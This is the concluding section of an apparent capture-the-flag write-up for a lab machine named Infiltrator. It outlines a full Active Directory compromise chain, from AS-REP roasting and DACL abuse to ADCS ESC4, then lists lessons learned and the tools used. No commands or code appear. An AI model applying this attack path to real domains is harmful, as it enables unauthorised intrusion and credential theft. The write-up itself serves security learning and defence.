Root Flag Captured!
Attack Chain Summary
- Enumerate users from website and validate with Kerbrute
- AS-REP roast l.clark and crack the hash
- BloodHound reveals password hints in user descriptions
- DACL abuse chain: anderson → rodriguez → harris
- Pass-the-ticket to get shell as harris
- Output Messenger exploitation through desktop client
- Reverse engineer UserExplorer.exe for credentials
- API enumeration to read chat logs
- Calendar RCE for shell as martinez
- PCAP analysis for more credentials
- BitLocker drive contains registry hives
- GMSA password reading for service account
- ADCS ESC4 attack for Domain Admin
Key Takeaways
Vulnerabilities Exploited
- AS-REP Roasting - l.clark had pre-authentication disabled
- Sensitive Data in Descriptions - Passwords in AD user descriptions
- DACL Misconfiguration - GenericAll on OU allowed privilege escalation
- Output Messenger - Calendar feature allowed code execution
- GMSA Password Readable - Service account hash extractable
- ADCS ESC4 - Misconfigured certificate template
Lessons Learned
Never store passwords in user descriptions or comments. Use a proper secret management solution.
ADCS misconfigurations are extremely common and dangerous. Regular audits with tools like Certipy are essential.
Internal messaging applications can be attack vectors. Audit what data is shared through them.
Tools Used
- Nmap - Port scanning
- Kerbrute - Username enumeration
- Impacket - Kerberos attacks, secretsdump
- BloodHound - AD attack path analysis
- BloodyAD - AD exploitation
- Certipy - ADCS enumeration and exploitation
- Chisel - Port forwarding
- ILSpy - .NET decompilation
- Wireshark - PCAP analysis
- Evil-WinRM - Windows remote management
Conclusion
Infiltrator is one of the best machines I’ve done. It’s a proper Active Directory box that tests everything from initial enumeration to complex privilege escalation chains. The Output Messenger part was unique and the ADCS finale was satisfying.
This machine teaches you:
- How real AD environments get compromised
- The importance of BloodHound in finding attack paths
- How DACL misconfigurations can chain together
- Why ADCS needs proper configuration
Final Stats:
- Time to User: ~8 hours
- Time to Root: ~6 hours
- Difficulty Rating: Insane (Truly Insane)
Thanks for reading! Happy Hacking!